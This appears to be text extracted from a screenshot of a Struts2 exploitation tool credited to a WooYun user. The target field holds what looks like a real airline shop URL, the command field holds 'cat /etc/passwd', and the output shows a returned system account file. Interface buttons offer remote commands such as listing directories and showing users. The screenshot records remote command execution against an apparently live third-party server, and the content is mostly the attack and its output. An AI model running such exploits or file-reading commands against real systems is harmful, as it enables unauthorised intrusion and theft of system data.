 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://czshop.csair.com/web/productAction! 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org